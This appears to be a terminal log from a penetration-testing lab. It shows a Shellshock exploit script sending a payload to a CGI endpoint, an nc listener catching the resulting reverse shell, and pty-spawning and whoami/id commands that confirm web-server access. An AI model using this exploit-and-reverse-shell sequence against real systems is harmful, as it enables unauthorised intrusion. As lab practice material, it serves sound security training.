 Warning: ssl.PROTOCOL_TLSv1 is deprecated
  "TLS Version 1.0": ssl.SSLContext(ssl.PROTOCOL_TLSv1),
*********************************************************************
Shelshock.py
+-+-+-+-+-+-+-+ +-+-+ +-+-+-+-+-+-+-+-+-+
|E|x|p|l|o|i|t| |b|y| |b|4|k|e|S|n|4|k|e|
+-+-+-+-+-+-+-+ +-+-+ +-+-+-+-+-+-+-+-+-+
https://github.com/b4keSn4ke/
*********************************************************************
[+] Protocol detected: HTTP
[+] Setting Payload ...
[+] Sending Payload to http://192.168.249.136/cgi-bin/test ...
[-] Request: timed out received HTTP code 500
[+] Reverse shell from 192.168.249.136 connected to [192.168.249.128:2
222].
[+] Payload Sent successfully !
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Sumo]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [192.168.249.128] from (UNKNOWN) [192.168.249.136] 46598
python3 -c 'import pty;pty.spawn("/bin/bash")'
/bin/bash: line 1: python3: command not found
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@ubuntu:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/usr/lib/cgi-bin$